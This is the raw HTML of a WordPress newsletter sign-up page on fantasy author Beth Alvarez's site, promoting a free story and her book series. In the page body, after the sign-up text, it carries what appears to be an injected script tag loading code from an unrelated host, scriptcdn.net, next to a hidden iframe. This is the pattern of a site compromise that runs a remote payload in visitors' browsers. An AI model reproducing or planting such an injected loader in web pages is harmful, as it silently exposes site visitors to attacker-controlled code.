    border: 1px solid #f0f0f0;
    color: #fff;
}
.pagination .page-numbers:hover {
  background: #f9bd81;
}
.entry-title a , .entry-title a:visited {
    color: #fff;
}
.entry-title a:hover, .entry-title a:focus, .entry-title a:active, .page-title a:hover, .page-title a:focus, .page-title a:active {
    color: #f9bd81;
}
.page-header .page-title span {
  color: #fff;
}
.entry-meta a, .entry-meta a:visited {
    color: #CCC;
}
.entry-meta a:hover, .entry-meta a:focus, .entry-meta a:active {
    color: #f9bd81;
}
.entry-meta {
    color: #fff;
}
.entry-author, .post-navigation, div#respond {
    background: rgba(0,0,0,.3);
}
.post-navigation a {
    color: #fff;
}
.post-navigation a:hover, .post-navigation a:focus, .post-navigation a:active, .post-navigation .meta-nav {
    color: #f9bd81;
}
.entry-meta-header-before {
	display:none;
}
.search-form .search-submit {
    background: #1a2b3b;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #1a2b3b;
    border: 1px solid #8B959F;
    border-bottom: 3px solid #8B959F;
}
blockquote {
  color: #ccc;
  border-left: 6px solid #f9bd81;
}
.more-link-wrapper .more-link:before {
  background: #f9bd81;
}
.entry-meta .post-first-category a:before {
  color: #fff;
}
.entry-meta .posted-on a:before {
  color: #fff;
  background: url(https://www.ithilear.com/images/clock-o.png);
	height: 10px;
	width: 10px;
	content: "";
}
.entry-meta .byline:before {
  color: #fff;
	 background: url(https://www.ithilear.com/images/user.png);
	height: 10px;
	width: 10px;
	content: "";
}
.entry-meta .post-edit-link-meta a:before {
  color: #fff;
}
.entry-meta .full-size-link a:before {
  color: #fff;
}
.post-label-sticky:before {
  color: #f9bd81;
}
.comments-area-wrapper {
    background: rgba(0,0,0,.3);
}
.comment-list .bypostauthor > .comment-body {
    background: rgba(0,0,0,.1);
  border-bottom: 3px solid #f9bd81;
}
.comment-list .comment-author .fn a, .comment-list .comment-author .fn a:visited {
    color: #FFF;
}
.entry-meta .parent-post-link a:before {
  color: #f9bd81;
}
.page-links a:hover {
  background: #8B959F;
}
.page-links > span {
  background: #8B959F;
}
.main-navigation {
    background-color: #06111d;
}
.edit-link {
display: none;
}
.search-form .search-submit:before {
  color: #fff;
	 background: url(https://www.ithilear.com/images/search.png);
	height: 16px;
	width: 16px;
	content: "";
}
.pagination .prev.page-numbers:before {
	 background: url(https://www.ithilear.com/images/chevron-left.png);
	height: 14px;
	width: 14px;
	content: "";
}

.pagination .next.page-numbers:after {
	 background: url(https://www.ithilear.com/images/chevron-right.png);
	height: 14px;
	width: 14px;
	content: "";
}
 /* Parent Anchors Arrow */
  .sf-arrows .sf-with-ul:after {
    color: #bfbfbf;
	background: url(https://www.ithilear.com/images/chevron-menu-down.png);
	height: 10px;
	width: 10px;
	margin-top: 5px;
	content: "";
  }

    /* Child Anchors Arrow */
  .sf-arrows ul .sf-with-ul:after {
	background: url(https://www.ithilear.com/images/chevron-menu-right.png);
	height: 10px;
	width: 10px;
	margin-top: 5px;
	content: "";
  }
  /* Skeleton: Site Header - Header height fix*/
  .has-custom-header .site-header {
    min-height: 300px;
  }

/* Styling for pattern page */

.pattern-image {
  display: block;
  max-width: 100%;
  height: auto;
  border: 1px solid white;
}

.pattern-caption {
  display: block;
  width: 550px;
	max-width: 100%;
  text-align: center;
  border: 1px solid white;
}

/* Styling for linktree style page */

.wp-block-button__link {
  color: #fff;
  background-color: #3e617e;
}

.page-id-5311 nav#site-navigation.main-navigation {
display: none;
} 

.page-id-5311 div#site-sidebar {
	display: none;
}

.page-id-5311 .entry-header {
display: none;
}

.page-id-5311 header#masthead.site-header {
display: none;
}		</style>
			
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.ithilear.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.ithilear.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>

        #metaslider_3167.flexslider .slides li {margin-right: 10px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-2140 custom-background wp-custom-logo wp-theme-wisteria metaslider-plugin has-site-branding has-custom-header has-right-sidebar has-excerpt">
<div id="page" class="site-wrapper site">

	
<header id="masthead" class="site-header" role="banner">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					<div class="site-branding-wrapper">
						<div class="site-logo-wrapper"><a href="https://www.ithilear.com/" class="custom-logo-link" rel="home"><img width="435" height="300" src="https://www.ithilear.com/wp-content/uploads/2019/10/cropped-clear-logo.png" class="custom-logo" alt="The World of Ithilear &#8211; Home of author Beth Alvarez" decoding="async" fetchpriority="high" srcset="https://www.ithilear.com/wp-content/uploads/2019/10/cropped-clear-logo.png 435w, https://www.ithilear.com/wp-content/uploads/2019/10/cropped-clear-logo-300x207.png 300w" sizes="(max-width: 435px) 100vw, 435px" /></a></div>
						<div class="site-branding">
															<p class="site-title"><a href="https://www.ithilear.com/" title="The World of Ithilear &#8211; Home of author Beth Alvarez" rel="home">The World of Ithilear &#8211; Home of author Beth Alvarez</a></p>
							
														<p class="site-description">Where Hope Prevails</p>
													</div>
					</div><!-- .site-branding-wrapper -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="main-navigation-inside">

					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="toggle-menu-wrapper">
						<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
							<span class="toggle-menu-label">Menu</span>
						</a>
					</div>

					<div class="site-header-menu"><ul id="menu-1" class="header-menu sf-menu"><li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://www.ithilear.com/about.html">About</a></li>
<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://www.ithilear.com/category/blog">Blog</a></li>
<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765"><a href="https://www.ithilear.com/books.html">Books</a>
<ul class="sub-menu">
	<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://www.ithilear.com/snakesblood-saga.html">Snakesblood Saga Books</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://www.ithilear.com/artisan-magic.html">Artisan Magic Books</a></li>
	<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://www.ithilear.com/spectrum-legacy.html">Spectrum Legacy Books</a></li>
	<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.ithilear.com/westkings-heist-books.html">Westkings Heist Books</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://www.ithilear.com/love-and-lost-kingdoms-books.html">Love and Lost Kingdoms Books</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://www.ithilear.com/other-works.html">Other Works</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://www.ithilear.com/books.html">All Books</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4399"><a href="https://www.ithilear.com/bonus-material.html">Bonus Material</a>
<ul class="sub-menu">
	<li id="menu-item-4424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4424"><a href="#">Snakesblood Saga</a>
	<ul class="sub-menu">
		<li id="menu-item-4445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445"><a href="https://www.ithilear.com/snakesblood-saga-art-gallery.html">Artwork and maps</a></li>
		<li id="menu-item-4437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4437"><a href="https://www.ithilear.com/snakesblood-saga-glossary.html">Glossary and pronunciations</a></li>
		<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a href="https://www.ithilear.com/ithilean-calendar.html">World calendar</a></li>
	</ul>
</li>
	<li id="menu-item-4446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4446"><a href="#">Spectrum Legacy</a>
	<ul class="sub-menu">
		<li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="https://www.ithilear.com/spectrum-legacy-art-gallery.html">Art Gallery</a></li>
		<li id="menu-item-4514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4514"><a href="https://www.ithilear.com/spectrum-legacy-world-map.html">World Map</a></li>
		<li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="https://www.ithilear.com/spectrum-legacy-glossary.html">Glossary and pronunciations</a></li>
	</ul>
</li>
	<li id="menu-item-4453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4453"><a href="#">Artisan Magic</a>
	<ul class="sub-menu">
		<li id="menu-item-4518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4518"><a href="https://www.ithilear.com/artisan-magic-art-gallery.html">Art Gallery</a></li>
		<li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454"><a href="https://www.ithilear.com/artisan-magic-world-map.html">World map</a></li>
	</ul>
</li>
	<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><a href="#">Westkings Heist</a>
	<ul class="sub-menu">
		<li id="menu-item-4423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4423"><a href="https://www.ithilear.com/westkings-heist-characters.html">Character bios</a></li>
		<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4429"><a href="https://www.ithilear.com/westkings-heist-artwork-and-maps.html">Artwork and maps</a></li>
		<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.ithilear.com/ithilean-calendar.html">World calendar</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.ithilear.com/category/short-stories">Short Stories</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://www.ithilear.com/category/tea">Tea Reviews</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2415"><a href="https://www.ithilear.com/about-my-dolls.html">Dolls</a>
<ul class="sub-menu">
	<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://www.ithilear.com/about-my-dolls.html">About My Dolls (+List of My Dolls)</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.ithilear.com/sewing-patterns-for-ball-jointed-dolls.html">Sewing Patterns for Ball-Jointed Dolls</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.ithilear.com/doll-customization-supply-master-list.html">Doll Customization Supply Master List</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3162"><a href="https://www.youtube.com/c/LomisPlayground">My Doll YouTube Channel &#8211; Lomi&#8217;s Playground</a></li>
</ul>
</li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2140 current_page_item menu-item-4050"><a href="https://www.ithilear.com/newsletter.html" aria-current="page">Newsletter</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="http://bethalvarez.square.site/">Shop</a></li>
</ul></div>
				</div><!-- .main-navigation-inside -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</nav><!-- .main-navigation -->

	<div id="content" class="site-content">

	<div class="container">
		<div class="row">

			<section id="primary" class="content-area col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 col-xxl-8">
				<main id="main" class="site-main" role="main">

					<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-page">
					
						
<article id="post-2140" class="post-2140 page type-page status-publish hentry">

	<div class="entry-header-wrapper entry-header-wrapper-single">
		
		<header class="entry-header entry-header-single">
			<h1 class="entry-title entry-title-single">Newsletter</h1>		</header><!-- .entry-header -->
	</div><!-- .entry-header-wrapper -->

	<div class="entry-content entry-content-single">
		                <div class="ml-embedded" data-form="HvpioY"></div>
            
</p>
<p>By signing up, you&#8217;ll receive notifications of important things&#8211;exclusive content, early looks, upcoming book releases, sales, and special events. This is usually no more than two messages a month, though I&#8217;ll check back after you sign up to make sure you were able to get your free reading material. You&#8217;d be amazed how many ebooks get lost between my inbox and yours, and I don&#8217;t want you to miss out!</p>
<h2>This month&#8217;s free story: Of Blood and Rain</h2>
<p><img decoding="async" class="alignleft" src="https://www.ithilear.com/wp-content/uploads/2018/04/OBAR-updated-small-198x300.jpg" width="200" height="300" /></p>
<p>Until the riddle is answered, the curse will grow. If Aryina can’t unravel the puzzle and break the curse before their water supply runs out, then all that’s left of Strale—and the reputation of the legendary Knights of Sonus—will crumble like the desert earth.</p>
<p>Scroll up and sign up for your free story now!</p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

						
										</div><!-- .post-wrapper -->

				</main><!-- #main -->
			</section><!-- #primary -->

			<div id="site-sidebar" class="sidebar-area col-12 col-sm-12 col-md-12 col-lg-4 col-xl-4 col-xxl-4">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="text-7" class="widget widget_text"><h2 class="widget-title">Ready to read?</h2>			<div class="textwidget"><div id="metaslider-id-3167" style="width: 100%; margin: 0 auto;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-3167 ml-slider has-dots-nav has-carousel-mode ms-theme-default" role="region" aria-label="Books" data-height="300" data-width="200">
    <div id="metaslider_container_3167">
        <div id="metaslider_3167">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-5078 ms-image " aria-roledescription="slide" data-date="2024-09-03 09:00:59" data-filename="twtw-1000-200x300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/love-and-lost-kingdoms-books.html" target="_self" aria-label="The Witch and the Wyrm" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2024/05/twtw-1000-200x300.jpg" height="300" width="200" alt="" class="slider-3167 slide-5078 msDefaultImage" title="twtw-1000" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5303 ms-image " aria-roledescription="slide" data-date="2025-10-31 08:56:03" data-filename="tctc-silver-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/love-and-lost-kingdoms-books.html" target="_self" aria-label="The Cinders and the Crown" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2025/10/tctc-silver-300.jpg" height="300" width="200" alt="" class="slider-3167 slide-5303 msDefaultImage" title="tctc-silver-300" /></a><div class="caption-wrap"><div class="caption"><div> </div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-4132 ms-image " aria-roledescription="slide" data-date="2022-09-04 11:19:54" data-filename="the-assassins-bride-300-200x300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/artisan-magic.html" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2022/09/the-assassins-bride-300-200x300.jpg" height="300" width="200" alt="" class="slider-3167 slide-4132 msDefaultImage" title="the-assassins-bride-300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-4284 ms-image " aria-roledescription="slide" data-date="2023-02-15 17:14:50" data-filename="tsp-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/artisan-magic.html" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2023/02/tsp-300.jpg" height="300" width="200" alt="" class="slider-3167 slide-4284 msDefaultImage" title="tsp-300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-4342 ms-image " aria-roledescription="slide" data-date="2023-08-01 16:48:00" data-filename="taw-cover-300-194x291.jpg" data-slide-type="image"><a href="https://www.ithilear.com/artisan-magic.html" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2023/08/taw-cover-300-194x291.jpg" height="300" width="200" alt="" class="slider-3167 slide-4342 msDefaultImage" title="taw cover 300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3869 ms-image " aria-roledescription="slide" data-date="2021-11-09 10:50:17" data-filename="spectrumblade_cover_1000px-200x300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/spectrum-legacy.html#SpectrumBlade" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2021/10/spectrumblade_cover_1000px-200x300.jpg" height="300" width="200" alt="" class="slider-3167 slide-3869 msDefaultImage" title="spectrumblade_cover_1000px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3984 ms-image " aria-roledescription="slide" data-date="2022-03-29 13:48:20" data-filename="paragon-of-fire-cover-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/spectrum-legacy.html#ParagonOfFire" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2022/03/paragon-of-fire-cover-300.jpg" height="300" width="200" alt="Paragon of Fire" class="slider-3167 slide-3984 msDefaultImage" title="paragon-of-fire-cover-300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-4197 ms-image " aria-roledescription="slide" data-date="2022-11-04 09:01:24" data-filename="pow-kindle-cover-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/spectrum-legacy.html#ParagonOfWater" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2022/11/pow-kindle-cover-300.jpg" height="300" width="200" alt="" class="slider-3167 slide-4197 msDefaultImage" title="pow-kindle-cover-300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-4975 ms-image " aria-roledescription="slide" data-date="2024-01-27 17:43:41" data-filename="pol-kindle-cover-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/spectrum-legacy.html#ParagonOfLight" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2024/01/pol-kindle-cover-300.jpg" height="300" width="200" alt="" class="slider-3167 slide-4975 msDefaultImage" title="pol-kindle-cover-300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5155 ms-image " aria-roledescription="slide" data-date="2024-12-02 09:27:48" data-filename="paragon-of-shadow-kindle-cover-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/spectrum-legacy.html#ParagonOfShadow" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2024/12/paragon-of-shadow-kindle-cover-300.jpg" height="300" width="200" alt="" class="slider-3167 slide-5155 msDefaultImage" title="paragon-of-shadow-kindle-cover-300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-5254 ms-image " aria-roledescription="slide" data-date="2025-07-13 19:15:46" data-filename="sl-cover-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/spectrum-legacy.html#SpectrumLegacy" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2025/07/sl-cover-300.jpg" height="300" width="200" alt="" class="slider-3167 slide-5254 msDefaultImage" title="sl cover 300" /></a><div class="caption-wrap"><div class="caption"><div> </div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div> <div></div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-3287 ms-image " aria-roledescription="slide" data-date="2020-03-04 08:35:02" data-filename="sm-cover-with-text-200x300.jpg" data-slide-type="image"><a href="http://www.ithilear.com/snakesblood-saga.html#SerpentsMark" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2019/11/sm-cover-with-text-200x300.jpg" height="300" width="200" alt="Serpent&#039;s Mark by Beth Alvarez" class="slider-3167 slide-3287 msDefaultImage" title="Serpent&#039;s Mark cover" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3328 ms-image " aria-roledescription="slide" data-date="2020-05-15 10:39:24" data-filename="st-cover-with-text-200x300.jpg" data-slide-type="image"><a href="http://www.ithilear.com/snakesblood-saga.html#SerpentsTears" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2020/03/st-cover-with-text-200x300.jpg" height="300" width="200" alt="Serpent&#039;s Tears cover" class="slider-3167 slide-3328 msDefaultImage" title="st cover with text" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3378 ms-image " aria-roledescription="slide" data-date="2020-07-26 17:54:04" data-filename="serpents-bane-200x300.jpg" data-slide-type="image"><a href="http://www.ithilear.com/snakesblood-saga.html#SerpentsBane" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2020/07/serpents-bane-200x300.jpg" height="300" width="200" alt="Serpent&#039;s Bane by Beth Alvarez" class="slider-3167 slide-3378 msDefaultImage" title="serpent&#039;s bane 200x300" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3600 ms-image " aria-roledescription="slide" data-date="2021-02-16 12:07:47" data-filename="serpents-crown-cover-200x300.png" data-slide-type="image"><a href="https://www.ithilear.com/snakesblood-saga.html#SerpentsCrown" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2021/01/serpents-crown-cover-200x300.png" height="300" width="200" alt="Serpent&#039;s Crown by Beth Alvarez" class="slider-3167 slide-3600 msDefaultImage" title="serpents-crown-cover" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3526 ms-image " aria-roledescription="slide" data-date="2020-11-04 13:49:36" data-filename="Serpents-Wake-Kindle-200x300.jpg" data-slide-type="image"><a href="http://www.ithilear.com/snakesblood-saga.html#SerpentsWake" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2020/10/Serpents-Wake-Kindle-200x300.jpg" height="300" width="200" alt="Serpent&#039;s Wake by Beth Alvarez" class="slider-3167 slide-3526 msDefaultImage" title="Serpents-Wake-Kindle" /></a></li>
                <li style="display: none; width: 100%;" class="slide-3737 ms-image " aria-roledescription="slide" data-date="2021-04-28 10:15:53" data-filename="serpents-blood-cover-sm.jpg" data-slide-type="image"><a href="https://www.ithilear.com/snakesblood-saga.html#SerpentsBlood" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2021/04/serpents-blood-cover-sm.jpg" height="300" width="200" alt="Serpent&#039;s Blood by Beth Alvarez" class="slider-3167 slide-3737 msDefaultImage" title="serpent&#039;s blood cover sm" /></a></li>
                <li style="display: none; width: 100%;" class="slide-4391 ms-image " aria-roledescription="slide" data-date="2023-10-01 10:03:34" data-filename="wh-omnibus-300.jpg" data-slide-type="image"><a href="https://www.ithilear.com/westkings-heist-books.html" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img loading="lazy" decoding="async" src="https://www.ithilear.com/wp-content/uploads/2023/10/wh-omnibus-300.jpg" height="300" width="200" alt="" class="slider-3167 slide-4391 msDefaultImage" title="wh-omnibus-300" /></a></li>
            </ul>
        </div>
        
    </div>
</div>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Get a free story!</h2><div class="textwidget custom-html-widget"><center><a href="https://www.ithilear.com/newsletter.html"><img src="https://www.ithilear.com/wp-content/uploads/2018/04/OBAR-updated-small.jpg" alt="Subscribe for a free story!" height=200 width=166 border=0></a>
	<br/>
		<br/>
                <div class="ml-embedded" data-form="hUQdEi"></div>
            
</center></div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">About Beth Alvarez</h2>			<div class="textwidget"><p><center><img decoding="async" src="https://www.ithilear.com/images/author-icon.png" /></center></p>
<p>Award-winning author Beth Alvarez specializes in fantasy and paranormal stories. As a child, J.R.R. Tolkien’s <em>The Hobbit</em> was the first book she read on her own&#8230;</p>
<p><a href="https://ithilear.com/about.html">Click here to read more or contact the author.</a></p>
</div>
		</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to Blog</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="90828114"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to receive notifications of new posts by email. This is not the same as the <a href="https://www.subscribepage.com/choosing">Newsletter</a>, which is sent monthly and when new books are released.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.ithilear.com/newsletter.html"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="95690a9984" /><input type="hidden" name="_wp_http_referer" value="/newsletter.html" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 542 other subscribers				</div>
						</div>
			
</aside><aside id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.ithilear.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="17">Artwork</option>
	<option class="level-0" value="4">Blog</option>
	<option class="level-0" value="9">Book Reviews</option>
	<option class="level-0" value="6">Dolls</option>
	<option class="level-0" value="7">How-To</option>
	<option class="level-0" value="3">News</option>
	<option class="level-0" value="11">Photography</option>
	<option class="level-0" value="25">Planner stuff</option>
	<option class="level-0" value="12">Short Stories</option>
	<option class="level-0" value="14">Supernatural Lore</option>
	<option class="level-0" value="8">Tea</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="10">Writing</option>
	<option class="level-0" value="68">YouTube Videos</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="archives-5" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
